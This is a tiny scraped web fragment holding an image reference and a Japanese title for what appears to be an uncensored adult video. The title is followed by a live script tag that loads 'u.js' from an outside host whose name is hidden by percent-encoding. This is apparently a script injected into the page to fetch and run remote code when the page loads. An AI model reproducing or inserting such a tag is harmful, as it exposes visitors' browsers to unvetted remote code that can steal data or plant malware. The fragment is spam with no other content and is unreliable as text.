 [H無碼]サブミッション セントラル 独占-02<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>